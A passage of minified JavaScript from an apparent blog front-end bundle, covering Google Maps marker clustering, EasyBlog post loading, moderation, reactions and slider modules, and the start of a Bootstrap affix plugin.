},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var d,a=this.getMarkers(),b=new google.maps.LatLngBounds,c=0;d=a[c];c++)b.extend(d.getPosition());this.map_.fitBounds(b)},MarkerClusterer.prototype.setStyles=function(a){this.styles_=a},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_
},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(a){this.maxZoom_=a},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(a,b){for(var c=0,d=a.length,e=d;0!==e;)e=parseInt(e/10,10),c++;return c=Math.min(c,b),{text:d,index:c}},MarkerClusterer.prototype.setCalculator=function(a){this.calculator_=a},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_
},MarkerClusterer.prototype.addMarkers=function(a,b){for(var d,c=0;d=a[c];c++)this.pushMarkerTo_(d);b||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(a){if(a.isAdded=!1,a.draggable){var b=this;google.maps.event.addListener(a,"dragend",function(){a.isAdded=!1,b.repaint()})}this.markers_.push(a)},MarkerClusterer.prototype.addMarker=function(a,b){this.pushMarkerTo_(a),b||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(a){var b=-1;if(this.markers_.indexOf)b=this.markers_.indexOf(a);
else for(var d,c=0;d=this.markers_[c];c++)if(d==a){b=c;break}return-1==b?!1:(a.setMap(null),this.markers_.splice(b,1),!0)},MarkerClusterer.prototype.removeMarker=function(a,b){var c=this.removeMarker_(a);return!b&&c?(this.resetViewport(),this.redraw(),!0):!1},MarkerClusterer.prototype.removeMarkers=function(a,b){for(var e,c=!1,d=0;e=a[d];d++){var f=this.removeMarker_(e);c=c||f}return!b&&c?(this.resetViewport(),this.redraw(),!0):void 0},MarkerClusterer.prototype.setReady_=function(a){this.ready_||(this.ready_=a,this.createClusters_())
},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(a){this.map_=a},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(a){this.gridSize_=a},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(a){this.minClusterSize_=a},MarkerClusterer.prototype.getExtendedBounds=function(a){var b=this.getProjection(),c=new google.maps.LatLng(a.getNorthEast().lat(),a.getNorthEast().lng()),d=new google.maps.LatLng(a.getSouthWest().lat(),a.getSouthWest().lng()),e=b.fromLatLngToDivPixel(c);
e.x+=this.gridSize_,e.y-=this.gridSize_;var f=b.fromLatLngToDivPixel(d);f.x-=this.gridSize_,f.y+=this.gridSize_;var g=b.fromDivPixelToLatLng(e),h=b.fromDivPixelToLatLng(f);return a.extend(g),a.extend(h),a},MarkerClusterer.prototype.isMarkerInBounds_=function(a,b){return b.contains(a.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(a){for(var c,b=0;c=this.clusters_[b];b++)c.remove();for(var d,b=0;d=this.markers_[b];b++)d.isAdded=!1,a&&d.setMap(null);
this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var a=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var c,b=0;c=a[b];b++)c.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(a,b){if(!a||!b)return 0;var c=6371,d=(b.lat()-a.lat())*Math.PI/180,e=(b.lng()-a.lng())*Math.PI/180,f=Math.sin(d/2)*Math.sin(d/2)+Math.cos(a.lat()*Math.PI/180)*Math.cos(b.lat()*Math.PI/180)*Math.sin(e/2)*Math.sin(e/2),g=2*Math.atan2(Math.sqrt(f),Math.sqrt(1-f)),h=c*g;
return h},MarkerClusterer.prototype.addToClosestCluster_=function(a){for(var f,b=4e4,c=null,e=(a.getPosition(),0);f=this.clusters_[e];e++){var g=f.getCenter();if(g){var h=this.distanceBetweenPoints_(g,a.getPosition());b>h&&(b=h,c=f)}}if(c&&c.isMarkerInClusterBounds(a))c.addMarker(a);else{var f=new Cluster(this);f.addMarker(a),this.clusters_.push(f)}},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var d,a=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),b=this.getExtendedBounds(a),c=0;d=this.markers_[c];c++)!d.isAdded&&this.isMarkerInBounds_(d,b)&&this.addToClosestCluster_(d)
},Cluster.prototype.isMarkerAlreadyAdded=function(a){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(a);for(var c,b=0;c=this.markers_[b];b++)if(c==a)return!0;return!1},Cluster.prototype.addMarker=function(a){if(this.isMarkerAlreadyAdded(a))return!1;if(this.center_){if(this.averageCenter_){var b=this.markers_.length+1,c=(this.center_.lat()*(b-1)+a.getPosition().lat())/b,d=(this.center_.lng()*(b-1)+a.getPosition().lng())/b;this.center_=new google.maps.LatLng(c,d),this.calculateBounds_()}}else this.center_=a.getPosition(),this.calculateBounds_();
a.isAdded=!0,this.markers_.push(a);var e=this.markers_.length;if(e<this.minClusterSize_&&a.getMap()!=this.map_&&a.setMap(this.map_),e==this.minClusterSize_)for(var f=0;e>f;f++)this.markers_[f].setMap(null);return e>=this.minClusterSize_&&a.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var d,a=new google.maps.LatLngBounds(this.center_,this.center_),b=this.getMarkers(),c=0;d=b[c];c++)a.extend(d.getPosition());
return a},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var a=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(a)},Cluster.prototype.isMarkerInClusterBounds=function(a){return this.bounds_.contains(a.getPosition())
},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var a=this.map_.getZoom(),b=this.markerClusterer_.getMaxZoom();if(b&&a>b)for(var d,c=0;d=this.markers_[c];c++)d.setMap(this.map_);else{if(this.markers_.length<this.minClusterSize_)return this.clusterIcon_.hide(),void 0;var e=this.markerClusterer_.getStyles().length,f=this.markerClusterer_.getCalculator()(this.markers_,e);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(f),this.clusterIcon_.show()
}},ClusterIcon.prototype.triggerClusterClick=function(a){var b=this.cluster_.getMarkerClusterer();google.maps.event.trigger(b,"clusterclick",this.cluster_,a),b.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(a),this.div_.innerHTML=this.sums_.text}var b=this.getPanes();b.overlayMouseTarget.appendChild(this.div_);var c=this;
google.maps.event.addDomListener(this.div_,"click",function(a){c.triggerClusterClick(a)})},ClusterIcon.prototype.getPosFromLatLng_=function(a){var b=this.getProjection().fromLatLngToDivPixel(a);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(b.x-=this.iconAnchor_[0],b.y-=this.iconAnchor_[1]):(b.x-=parseInt(this.width_/2,10),b.y-=parseInt(this.height_/2,10)),b},ClusterIcon.prototype.draw=function(){if(this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.top=a.y+"px",this.div_.style.left=a.x+"px"
}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(a),this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(a){this.sums_=a,this.text_=a.text,this.index_=a.index,this.div_&&(this.div_.innerHTML=a.text),this.useStyle()
},ClusterIcon.prototype.useStyle=function(){var a=Math.max(0,this.sums_.index-1);a=Math.min(this.styles_.length-1,a);var b=this.styles_[a];this.url_=b.url,this.height_=b.height,this.width_=b.width,this.textColor_=b.textColor,this.anchor_=b.anchor,this.textSize_=b.textSize,this.backgroundPosition_=b.backgroundPosition,this.iconAnchor_=b.iconAnchor},ClusterIcon.prototype.setCenter=function(a){this.center_=a},ClusterIcon.prototype.createCss=function(a){var b=[];b.push("background-image:url("+this.url_+");");var c=this.backgroundPosition_?this.backgroundPosition_:"0 0";
b.push("background-position:"+c+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&this.anchor_[0]>0&&this.anchor_[0]<this.height_?b.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?b.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):b.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&this.anchor_[1]>0&&this.anchor_[1]<this.width_?b.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):b.push("width:"+this.width_+"px; text-align:center;")):b.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");
var d=this.textColor_?this.textColor_:"black",e=this.textSize_?this.textSize_:11;return b.push("cursor:pointer; top:"+a.y+"px; left:"+a.x+"px; color:"+d+"; position:absolute; font-size:"+e+"px; font-family:Arial,sans-serif; font-weight:bold"),b.join("")},window.MarkerClusterer=MarkerClusterer,MarkerClusterer.prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,EasyBlog.module("site/posts/entry",function(){var b=this;
EasyBlog.require().done(function(a){EasyBlog.Controller("Entry",{defaultOptions:{autoload:!1,autoloadOffset:450,windowHeight:null,documentHeight:null,ga_enabled:!1,ga_tracking_id:"",currentPageUrl:"","{posts}":"[data-eb-posts-wrapper]","{sections}":"[data-eb-post-section]","{pagination}":"[data-eb-pagination-loadmore]","{exclusion}":"[data-eb-pagination-exclusion]"}},function(b,c){return{init:function(){1==c.autoload&&(c.windowHeight="undefined"!=typeof window.outerHeight?Math.max(window.outerHeight,a(window).height()):a(window).height(),c.documentHeight=a(document).height(),b.initUrlChanger(),c.documentHeight<c.windowHeight&&b.loadMore(),b.on("scroll.posts",window,a._.debounce(function(){b.loading||!b.pagination().visible()&&a(window).scrollTop()+c.windowHeight+c.autoloadOffset<c.documentHeight||b.loadMore()
},10)))},initUrlChanger:function(){var f,d=0,e=c.currentPageUrl;a(window).scroll(function(){window.clearTimeout(a.data("this","scrollTimer")),a.data(this,"scrollTimer",window.setTimeout(function(){f=a(window).scrollTop(),f>d?b.sections().each(function(c,d){if(a(d).offset().top+a(d).height()>f){var g=a(d).data("url"),h=a(d).data("pageTitle"),i=a(d).data("permalink");return g==e?!1:(history.replaceState(null,h,g),a("title").html(h),e=g,b.updateGA(i),!1)}}):d>f&&b.sections().each(function(d,g){if(a(g).offset().top+a(g).height()-c.windowHeight/2>f){var h=a(g).data("url"),i=a(g).data("pageTitle"),j=a(g).data("permalink");
return h==e?!1:(history.replaceState(null,i,h),a("title").html(i),e=h,b.updateGA(j),!1)}}),d=f},250))})},loadMore:function(){var d=b.pagination().data("postId"),e=b.exclusion().val();d&&(b.loading=!0,b.pagination().addClass("is-loading"),EasyBlog.ajax("site/views/entry/loadmore",{id:d,exclusion:e}).done(function(e){var f=JSON.parse(e),e=a(f.contents),g=f.prevId,h=e.data("url"),i=e.data("postTitle"),j=f.hasPinterestEmbedCode,k={id:d,title:i,url:h};a(document).trigger("ebscroll.onBeforeEntryLoad",[k]),b.pagination().data("postId",g);
var e=a.buildHTML(e);if(e.appendTo(b.posts()),g&&""!=g||b.pagination().remove(),j){var l=document.getElementsByTagName("head")[0],m=document.createElement("script");l.appendChild(m),m.type="text/javascript",m.src="https://assets.pinterest.com/js/pinit_main.js"}b.initExt(),b.exclusion().val(f.exclusion),c.documentHeight=a(document).height(),a(document).trigger("ebscroll.onAfterEntryLoad",[k])}).always(function(){b.pagination().removeClass("is-loading"),b.loading=!1,c.documentHeight<c.windowHeight&&b.loadMore()
}))},initExt:function(){"undefined"!=typeof window.__sharethis__&&window.__sharethis__.initialize(),"undefined"!=typeof window.addthis&&window.addthis.layers.refresh()},updateGA:function(a){c.ga_enabled&&window.ezb.gtag("config",c.ga_tracking_id,{page_path:a})},"{pagination} click":function(){b.loading||b.loadMore()}}}),b.resolve()})}),EasyBlog.module("site/posts/listings",function(){var b=this;EasyBlog.require().script("site/posts/posts").done(function(a){EasyBlog.Controller("Listings",{defaultOptions:{ratings:!1,autoload:!1,autoloadOffset:450,windowHeight:null,documentHeight:null,"{posts}":"[data-blog-posts]","{sections}":"[data-eb-posts-section]","{pagination}":"[data-eb-pagination-loadmore]"}},function(b,c){return{init:function(){c.windowHeight="undefined"!=typeof window.outerHeight?Math.max(window.outerHeight,a(window).height()):a(window).height(),c.documentHeight=a(document).height(),b.posts().implement(EasyBlog.Controller.Posts,{ratings:c.ratings}),1==c.autoload&&(b.initUrlChanger(),c.documentHeight<c.windowHeight&&b.loadMore(),b.on("scroll.posts",window,a._.debounce(function(){b.loading||!b.pagination().visible()&&a(window).scrollTop()+c.windowHeight+c.autoloadOffset<c.documentHeight||b.loadMore()
},10)))},initUrlChanger:function(){var f,d=0,e="";a(window).scroll(function(){window.clearTimeout(a.data("this","scrollTimer")),a.data(this,"scrollTimer",window.setTimeout(function(){f=a(window).scrollTop(),f>d?b.sections().each(function(b,c){if(a(c).offset().top+a(c).height()>f){var d=a(c).data("url");return d==e?!1:(history.pushState("","",d),e=d,!1)}}):d>f&&b.sections().each(function(b,d){if(a(d).offset().top+a(d).height()-c.windowHeight/2>f){var g=a(d).data("url");return g==e?!1:(history.pushState("","",g),e=g,!1)
}}),d=f},250))})},loadMore:function(){var d=b.pagination().data("limitstart");d&&(b.loading=!0,b.pagination().addClass("is-loading"),EasyBlog.ajax("site/views/latest/loadmore",{limitstart:d}).done(function(d){var e=JSON.parse(d),d=a(e.contents),f=e.limitstart,g=e.hasPinterestEmbedCode;a(document).trigger("ebscroll.onBeforeListingLoad"),b.pagination().data("limitstart",f);var d=a.buildHTML(d);if(d.appendTo(b.posts()).addController(EasyBlog.Controller.Posts,{ratings:c.ratings}),""==f&&b.pagination().remove(),g){var h=document.getElementsByTagName("head")[0],i=document.createElement("script");
h.appendChild(i),i.type="text/javascript",i.src="https://assets.pinterest.com/js/pinit_main.js"}b.initExt(),c.documentHeight=a(document).height(),a(document).trigger("ebscroll.onAfterListingLoad")}).always(function(){b.pagination().removeClass("is-loading"),b.loading=!1,c.documentHeight<c.windowHeight&&b.loadMore()}))},initExt:function(){"undefined"!=typeof window.__sharethis__&&window.__sharethis__.initialize(),"undefined"!=typeof window.addthis&&window.addthis.layers.refresh()},"{pagination} click":function(){b.loading||b.loadMore()
}}}),b.resolve()})}),EasyBlog.module("site/posts/posts",function(){var b=this;EasyBlog.require().script("site/posts/tools","site/posts/reports","site/vendors/ratings").done(function(a){EasyBlog.Controller("Posts",{defaultOptions:{"{item}":"[data-blog-posts-item]","{revision}":"[data-revision-item]","{approvePost}":"[data-blog-moderate-approve]","{rejectPost}":"[data-blog-moderate-reject]","{publishPost}":"[data-blog-preview-publish]","{submitApproval}":"[data-blog-preview-submit-approval]","{trashPost}":"[data-blog-preview-trash]","{useRevision}":"[data-blog-preview-userevision]","{deleteRevision}":"[data-blog-preview-deleterevision]","{ratings}":"[data-rating-form]"}},function(b,c){return{init:function(){b.tools=b.addPlugin("tools"),b.reports=b.addPlugin("reports"),b.id=b.item().data("id"),b.uid=b.item().data("uid"),c.ratings&&b.initializeRatings(),b.initTabsSwitching()
},initializeRatings:function(){b.ratings().implement(EasyBlog.Controller.Ratings)},initTabsSwitching:function(){var b=document.location.toString();b.match("#")&&a('.nav-tabs a[href="#'+b.split("#")[1]+'"]').tab("show")},"{approvePost} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmApproveBlog",{"ids[]":b.uid}),bindings:{"{submitButton} click":function(){this.form().submit()}}})},"{rejectPost} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmRejectBlog",{"ids[]":b.uid}),bindings:{"{submitButton} click":function(){this.form().submit()
}}})},"{publishPost} click":function(){EasyBlog.ajax("site/views/entry/publish",{id:b.id}).done(function(){})},"{submitApproval} click":function(){EasyBlog.ajax("site/views/entry/submitApproval",{id:b.id}).done(function(){})},"{trashPost} click":function(){EasyBlog.ajax("site/views/entry/trash",{id:b.id}).done(function(){})},"{useRevision} click":function(c){var e=a(c).parents(b.revision().selector),f=a(e).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUseRevision",{uid:b.id+"."+f})})
},"{deleteRevision} click":function(c){var e=a(c).parents(b.revision().selector),f=a(e).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/revisions/deleteRevision",{id:f}),bindings:{"{submitButton} click":function(){EasyBlog.ajax("site/controllers/posts/deleteRevision",{id:f}).done(function(){a(e).remove(),EasyBlog.dialog().close()})}}})}}}),b.resolve()})}),EasyBlog.module("site/posts/readingprogress",function(){var b=this;EasyBlog.require().script("site/vendors/affix").done(function(a){EasyBlog.Controller("Posts.Readingprogress",{defaultOptions:{autoload:!1,"{progressBar}":"[data-blog-reading-progress]","{blogContent}":"[data-blog-reading-container]","{affix}":"[data-eb-spy=affix]"}},function(b,c){return{init:function(){b.bar=b.element.find(b.progressBar.selector),b.content=b.element.find(b.blogContent.selector),a(document).height()-(b.content.height()+b.content.offset().top),setTimeout(function(){b.initProgressBar(),b.initEvent(),b.updateHeader()
},250)},initProgressBar:function(){b.bar.attr({max:b.getMax()}),b.updateProgressBar()},initEvent:function(){a(window).resize(function(){b.updateHeader()}),a(document).on("scroll",function(){b.updateProgressBar()}),a(window).resize(function(){b.bar.attr({max:b.getMax(),value:b.getValue()})})},updateProgressBar:function(){var a=b.getValue();b.bar.attr({value:b.getValue()}),a>0&&a<=b.getMax()?b.bar.parent().removeClass("hide"):b.bar.parent().addClass("hide")},updateHeader:function(){var a=b.element.width(),d=b.affix().offset();
b.affix().css("width",a);var e=0;c.autoload&&(e=d.top-20),b.affix().affix({offset:{top:e}})},getMax:function(){return c.autoload||b.getBottomMargin()>a(window).height()?b.content.height()-150:a(document).height()-a(window).height()},getValue:function(){return c.autoload||b.getBottomMargin()>a(window).height()?a(window).scrollTop()-b.content.offset().top+20:a(window).scrollTop()},getBottomMargin:function(){return a(document).height()-(b.content.height()+b.content.offset().top)}}}),b.resolve()})}),EasyBlog.module("site/posts/reports",function(){var b=this;
EasyBlog.Controller("Posts.Reports",{defaultOptions:{"{report}":"[data-blog-report]"}},function(a){return{"{report} click":function(b){var c=a.parent.item.of(b),d=c.data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/reports/form",{id:d,type:"post"}),bindings:{}})}}}),b.resolve()}),EasyBlog.module("site/posts/tools",function(a){var b=this;EasyBlog.Controller("Posts.Tools",{defaultOptions:{"{delete}":"[data-entry-delete]","{publish}":"[data-entry-publish]","{unpublish}":"[data-entry-unpublish]","{feature}":"[data-entry-feature]","{unfeature}":"[data-entry-unfeature]","{unarchive}":"[data-entry-unarchive]","{archive}":"[data-entry-archive]","{favourite}":"[data-entry-favourite]","{unfavourite}":"[data-entry-unfavourite]"}},function(b){return{init:function(){},"{unarchive} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUnarchive",{id:d,"return":e})})},"{archive} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmArchive",{id:e,"return":f})})},"{delete} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmDelete",{id:e,"return":f})})},"{favourite} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("action");
EasyBlog.ajax("site/controllers/posts/"+e,{ids:[d]}).done(function(b,c){a.toggleClass("is-favourited"),a.data("action",b),a.attr("data-original-title",c)})},"{feature} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.ajax("site/controllers/posts/feature",{ids:[e],"return":f})},"{unfeature} click":function(c){var d=b.parent.item.of(c),e=d.data("id"),f=a(c).data("return");EasyBlog.ajax("site/controllers/posts/unfeature",{ids:[e],"return":f})},"{publish} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmPublish",{id:d,"return":e})})},"{unpublish} click":function(a){var c=b.parent.item.of(a),d=c.data("id"),e=a.data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/entry/confirmUnpublish",{id:d,"return":e})})}}}),b.resolve()}),EasyBlog.module("site/reactions",function(){var b=this;EasyBlog.Controller("Reactions",{defaultOptions:{"{reaction}":"[data-reaction]","{alert}":"[data-alert]","{selected}":"[data-current-reaction]"}},function(a,b){return{getPostId:function(){var b=a.element.data("id");
return b},getCounter:function(b){var c=a.getResponse(b),d=c.find("[data-count]");return d},getCount:function(b){var c=parseInt(a.getCounter(b).text());return c},getResponse:function(b){var c=a.reaction("[data-id="+b+"]");return c},getAlert:function(){return a.element.find(a.alert.selector)},setAlert:function(b,c){var d=a.getAlert();void 0===c&&(c="success"),d.removeClass("hide alert-success alert-danger").addClass("alert-"+c).html(b)},increment:function(b){var c=a.getCounter(b),d=a.getCount(b);c.text(d+1)},decrement:function(b){var c=a.getCounter(b),d=a.getCount(b);
c.text(d-1)},"{reaction} click":function(c){if(!b.allowed)return EasyBlog.dialog({width:450,content:b.disallowedMessage}),void 0;{var e=c.data("id"),f=a.getPostId();c.data("reaction")}EasyBlog.ajax("site/controllers/reactions/save",{postId:f,reactionId:e}).done(function(b){a.increment(e);var c=a.getResponse(e);if(c.addClass("is-active"),b){a.decrement(b);var d=a.getResponse(b);d.removeClass("is-active")}})}}}),b.resolve()}),EasyBlog.module("site/showcase",function(){var b=this;EasyBlog.require().script("site/vendors/swiper").done(function(a){var c=a("[data-eb-module-showcase]");
c.length>0&&c.each(function(b,c){var c=a(c),d=c.find("[data-container]"),e=c.data("slides-per-view"),f={freeMode:1==c.data("free-mode")?!0:!1,slidesPerView:e?e:"auto"},g=c.data("autoplay");if(0!=g){var h=1e3*parseInt(c.data("interval"));f.autoplay={delay:h}}var i=c.data("direction"),j=c.find("[data-eb-module-showcase-pagination]");j.length>0&&(f.pagination={el:j,clickable:!0,renderBullet:function(a,b){return'<span class="eb-gallery-menu-item '+b+'">'+(a+1)+"</span>"}});var k=c.find("[data-thumbs]"),l=null;if(k.length>0){var m=k.data("space-between"),n=k.data("watch-slides-visibility"),o=k.data("watch-slides-progress"),p={freeMode:1==k.data("free-mode")?!0:!1,slidesPerView:e?e:"auto",direction:i?i:"horizontal",slideToClickedSlide:!0};
m&&(p.spaceBetween=m),n&&(p.watchSlidesVisibility=n),o&&(p.watchSlidesProgress=o),l=new Swiper(k,p),f.thumbs={swiper:l}}var q=new Swiper(d,f),r=c.find("[data-featured-next]");r.length>0&&r.on("click",function(){q.slideNext()});var s=c.find("[data-featured-previous]");s.length>0&&s.on("click",function(){q.slidePrev()})}),b.resolve()})}),EasyBlog.require().library("dialog","label","ui/position").script("site/layout/template","site/layout/image/popup","site/layout/image/legacy","site/subscribe","site/gdpr","site/showcase","shared/gallery","shared/toggler").done(function(){}),EasyBlog.module("site/subscribe",function(a){var b=this;
a(document).on("click.eb.subscribe","[data-blog-subscribe]",function(){var b=a(this).data("type"),c=a(this).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{type:b,id:c})})}),a(document).on("click.eb.unsubscribe","[data-blog-unsubscribe]",function(){var b=a(this).data("subscription-id"),c=a(this).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/confirmUnsubscribe",{id:b,"return":c}),bindings:{"{submitButton} click":function(){this.form().submit()
}}})}),b.resolve()}),EasyBlog.module("site/teamblogs",function(){var b=this;EasyBlog.require().done(function(){EasyBlog.Controller("TeamBlogs.Item",{defaultOptions:{"{feature}":"[data-team-feature]","{unfeature}":"[data-team-unfeature]","{featuredTag}":"[data-featured-tag]","{viewMemberBtn}":"[data-view-member]"}},function(a){return{init:function(){a.options.id=a.element.data("id")},featureItem:function(){EasyBlog.ajax("site/views/featured/makeFeatured",{type:"teamblog",id:a.options.id}).done(function(){a.feature().addClass("hide"),a.unfeature().removeClass("hide"),a.featuredTag().removeClass("hide")
})},"{feature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/confirm",{type:"teamblog",id:a.options.id}),bindings:{"{submitButton} click":function(){a.featureItem(),EasyBlog.dialog().close()}}})},"{unfeature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/removeFeatured",{type:"teamblog",id:a.options.id}),bindings:{"{closeButton} click":function(){a.unfeature().addClass("hide"),a.feature().removeClass("hide"),a.featuredTag().addClass("hide"),EasyBlog.dialog().close()
}}})},"{viewMemberBtn} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/teamblog/viewMembers",{ids:a.options.id}),bindings:{"{closeButton} click":function(){EasyBlog.dialog().close()}}})}}}),b.resolve()})}),EasyBlog.module("site/vendors/affix",function(a){var b=this,c=a;+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()
};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;
